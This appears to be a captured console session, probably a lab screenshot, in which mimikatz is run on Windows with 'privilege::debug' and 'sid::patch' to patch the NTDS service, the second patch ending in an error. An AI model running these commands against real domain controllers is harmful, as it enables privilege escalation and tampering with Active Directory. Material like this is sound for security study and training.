 C:\Users\robert.baratheon\Downloads\mimikatz_trunk\x64>.\mimikatz.exe
  .#####.   mimikatz 2.2.0 (x64) #19041 Sep 19 2022 17:44:08
 .## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
 ## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
 ## \ / ##       > https://blog.gentilkiwi.com/mimikatz
 '## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
  '#####'        > https://pingcastle.com / https://mysmartlogon.com ***/
mimikatz # privilege::debug
Privilege '20' OK
mimikatz # sid::patch
Patch 1/2: "ntds" service patched
Patch 2/2: ERROR kull_m_patch_genericProcessOrServiceFromBuild ; kull_m_patch (0x00000057)
mimikatz # _